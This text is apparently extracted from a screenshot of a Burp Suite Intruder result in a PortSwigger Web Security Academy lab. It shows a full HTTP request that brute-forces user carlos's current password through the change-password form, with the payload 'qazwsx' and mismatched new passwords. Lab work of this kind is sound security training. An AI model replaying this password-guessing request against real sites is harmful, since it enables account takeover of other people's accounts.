 Result 31 | Intruder attack
Payload: qazwsx
Status code: 200
Length: 4010
Timer: 280
Previous
Next
Request Response
Pretty Raw Hex
\n
1 POST /my-account/change-password HTTP/2
2 Host: 0aa0008104a1df8c82784c0000b70017.web-security-academy.net
3 Cookie: session=Of98G9RUg0WQS2l1HK6ou4tdSUUb5dda
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 83
10 Origin: https://0aa0008104a1df8c82784c0000b70017.web-security-academy.net
11 Referer: https://0aa0008104a1df8c82784c0000b70017.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: keep-alive
19
20 username=carlos&current-password=qazwsx&new-password-1=peter1&new-password-2=peter2
Search
0 highlights